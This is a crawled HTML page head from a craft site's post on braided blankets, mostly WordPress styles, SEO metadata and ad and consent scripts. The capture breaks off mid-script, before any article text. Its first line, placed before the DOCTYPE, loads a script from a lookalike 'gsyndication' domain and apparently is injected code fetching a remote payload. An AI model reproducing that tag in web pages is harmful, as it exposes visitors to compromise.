

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/11-braided-blanket-how-tos.php
body_size: 25181
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>11 Braided Blanket How-to’s - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 Braided Blanket How-to’s - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/11-braided-blanket-how-tos.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Braided Blanket How-to’s - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="If you want to make something warm and comfy for the winters but don’t like sewing, tying, crocheting or knitting, you can try your hand at braided blankets. They boast &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/11-braided-blanket-how-tos.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2019-12-06T06:07:14+00:00" />
	<meta property="article:modified_time" content="2021-06-22T09:20:41+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg" />
	<meta property="og:image:width" content="520" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peyton Derrida" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Peyton Derrida" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php","url":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php","name":"11 Braided Blanket How-to’s - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg","datePublished":"2019-12-06T06:07:14+00:00","dateModified":"2021-06-22T09:20:41+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973"},"breadcrumb":{"@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/11-braided-blanket-how-tos.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg","width":520,"height":590,"caption":"Braided No-Sew Blanket"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/11-braided-blanket-how-tos.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"11 Braided Blanket How-to’s"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973","name":"Peyton Derrida","url":"https://www.guidepatterns.com/author/peyton-derrida"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 11 Braided Blanket How-to’s Comments Feed" href="https://www.guidepatterns.com/11-braided-blanket-how-tos.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F11-braided-blanket-how-tos.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F11-braided-blanket-how-tos.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.guidepatterns.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.guidepatterns.com/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e06c14b252",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/19993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=19993' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
